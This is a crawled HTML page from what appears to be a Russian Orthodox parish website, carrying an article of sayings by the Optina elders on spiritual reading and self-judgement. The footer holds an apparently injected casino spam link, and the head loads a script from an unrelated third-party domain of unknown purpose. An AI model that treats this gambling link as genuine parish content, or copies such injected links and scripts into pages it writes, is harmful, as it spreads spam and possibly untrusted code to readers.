

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=625&Itemid=30
body_size: 5493
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="title" content="Из поучений оптинских старцев">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Из поучений оптинских старцев</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li id="current" class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">1 декабря 2022 г.<br>
                ( 18 ноября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="98" height="160" alt="Собор святых земли Эстонской. " title="Собор святых земли Эстонской. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 25-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Мч. Платона (302 или 306). Мчч. Романа диакона и отрока Варула (303). Мчч. Закхея, диакона Гадаринской Церкви, и Алфея, чтеца в Кесарии Палестинской (303). <b>Собор святых Эстонской земли.</b> Св. Николая исп., пресвитера (1948).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">2 Сол., 276 зач., II, 13 - III, 5. Лк., 80 зач., XVI, 1-9.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1>Из поучений оптинских старцев</h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <img style="margin-right: 15px; float: left;" src="images/stories/holi/prp/a122-1m.jpg" width="195" height="250" alt="a122-1m">
                                <p> </p>
                                <p class="em-b">Преп. Амвросий:</p>
                                <p><span class="bukvica">С</span>уд праведный должен от­носиться к нам самим, а не к другим, и не по наружным деяниям должно себя су­дить, а по внутреннему сос­тоянию или ощущению.</p>
                                <p><span class="bukvica">О</span>ттого не любишь отеческих книг, что они обличают тебя.</p>
                                <p><span class="bukvica">Ч</span>итать и разумевать читаемое!</p>
                                <p> </p>
                                <p> </p>
                                <p> </p>
<img style="margin-right: 15px; float: left;" src="images/stories/holi/prp/a159m.jpg" width="169" height="250" alt="a159m">
                                <p class="em-b">Преп. Анатолий</p>
                                <p><span class="bukvica">К</span>нига не есть существо и сущность ведения: она — одно из средств к нему. А потому может человек знать тайны Царствия без книги, может и, прочитавши воза книг, не знать оных тайн.</p>
                                <p><span class="bukvica">О</span>ставь детское малодушие: дело идет серьезное – о ду­ше твоей, о бесконечном Царстве, которое потерял враг твой диавол. Все Не­бесные Силы смотрят, как ты борешься с князем ми­ра сего, и умоляют Вседер­жителя помочь тебе. Ей, по­может, только не унывай! Близ Господь!</p>
                                <p> </p>
                                <p> </p>
<img style="margin-right: 15px; margin-bottom: 15px; float: left;" src="images/stories/holi/prp/a160m.jpg" width="180" height="250" alt="a160m">
                                <p class="em-b">Преп. Иосиф</p>
                                <p><span class="bukvica">Д</span>остань книгу «<a href="index.php?option=com_content&view=article&id=626&catid=73&Itemid=118">Поучения Аввы Дорофея</a>»… Эту книгу читай постоянно, прилагая к себе уроки нравственности и стараясь по ним исправлять и направлять жизнь свою. Наши покойные старцы называли книгу эту азбукою монашеской жизни.</p>
                                <p><span class="bukvica">Ч</span>то книгу Аввы Дорофея читаешь, это хорошо. Дай Бог, чтобы благой плод принесло чтение. Старайся вникать в то, что там писано, там все удобопонятно, и если хочешь, то и легко приложимо к жизни. А если трудно дается, то потому, что в первый раз читаешь. Будешь поприлежнее читать, будешь и лучше понимать... Также полезно прочесть и «Лествицу» преподобного Иоанна, а на недостатки не смущайся, а старайся себя укорять за них, приносить в них покаяние и смиряться больше.</p>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment625">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
